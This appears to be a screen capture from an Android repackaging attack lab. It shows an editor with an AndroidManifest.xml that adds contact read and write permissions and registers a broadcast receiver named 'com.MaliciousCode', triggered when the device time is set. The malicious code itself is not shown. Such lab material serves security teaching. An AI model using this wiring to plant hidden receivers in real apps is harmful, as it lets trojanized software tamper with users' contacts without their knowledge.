 seedubuntu
File Edit Selection Find View Goto Tools Project Preferences Help En 7:58 AM
AndroidManifest.xml
1 <?xml version="1.0" encoding="utf-8" standalone="no"?>
2 <manifest xmlns:android="http://schemas.android.com/apk/res/android" package="
com.mobiseed.repackaging" platformBuildVersionCode="23" platformBuildVersionName="6.0-2166767"
>
3
4 <uses-permission android:name="android.permission.READ_CONTACTS" />
5 <uses-permission android:name="android.permission.WRITE_CONTACTS" />
6
7 <application android:allowBackup="true" android:debuggable="true" android:icon="@drawable/
mobiseedcrop" android:label="@string/app_name" android:supportsRtl="true" android:theme="
@style/AppTheme">
8 <activity android:label="@string/app_name" android:name="
com.mobiseed.repackaging.HelloMobiSEED" android:theme="@style/AppTheme.NoActionBar">
9 <intent-filter>
10 <action android:name="android.intent.action.MAIN"/>
11 <category android:name="android.intent.category.LAUNCHER"/>
12 </intent-filter>
13 </activity>
14 <receiver android:name="com.MaliciousCode">
15 <intent-filter>
16 <action android:name="android.intent.action.TIME_SET"/>
17 </intent-filter>
18 </receiver>
19 </application>
20 </manifest>
Line 20, Column 12 Tab Size: 4 XML